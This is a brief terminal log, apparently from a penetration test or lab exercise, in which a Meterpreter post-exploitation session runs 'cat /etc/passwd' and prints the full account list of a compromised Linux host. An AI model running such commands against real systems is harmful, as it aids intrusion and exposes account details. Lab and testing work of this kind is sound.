 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
avahi:x:106:114:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:116::/var/lib/saned:/usr/sbin/nologin
liam:x:1000:1000:liam,,,:/home/liam:/bin/bash
meterpreter >